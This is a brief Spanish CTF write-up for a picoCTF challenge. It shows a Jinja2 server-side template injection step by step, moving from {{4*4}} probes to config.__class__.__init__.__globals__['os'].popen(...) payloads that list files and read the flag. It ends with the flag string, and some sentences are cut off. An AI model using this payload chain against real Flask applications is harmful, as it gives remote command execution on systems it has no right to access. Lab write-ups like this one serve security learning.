 Untitled 3
Untitled 1
- Probamos la inyeccion Jinja2
{{4*4}}
- Revisamos si el payload es evaluado:
{{ ''.__class__ }}
- Obtenemos la class del objeto config. En aplicaciones flask, config es tipicamente un
instancia de Config la cual hereda de una clase base
{{ config.__class__ }}
- Accedemos al metodo __init__ de la clase Config:
{{ config.__class__.__init__ }}
- Extramos las variables globales disponibles en el ambito de la funcion __init__ . Est
menudo incluye módulos de Python integrados como os, que es la clave para la ejecución
comando:
{{ config.__class__.__init__.__globals__ }}
- Accedemos al modulo os desde el ambito global:
{{config.__class__.__init__.__globals__['os']}}
- Se utiliza os.popen() para ejecutar comandos de shell
popen('ls').read()
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
{{config.__class__.__init__.__globals__['os'].popen('cat flag').read()}}
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_73c99823}